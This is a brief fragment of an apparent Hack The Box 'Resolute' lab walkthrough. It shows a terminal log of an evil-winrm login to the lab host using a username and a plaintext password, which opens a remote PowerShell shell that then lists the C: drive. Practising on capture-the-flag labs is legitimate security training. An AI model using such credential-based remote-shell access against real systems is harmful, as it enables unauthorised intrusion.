 root@angussMoody:~/hackthebox/Resolute-10.10.10.169# evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd C:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/25/2019 6:19 AM PerfLogs
d-r--- 9/25/2019 12:39 PM Program Files
d----- 11/20/2016 6:36 PM Program Files (x86)
d-r--- 12/4/2019 2:46 AM Users
d----- 12/4/2019 5:15 AM Windows
*Evil-WinRM* PS C:\>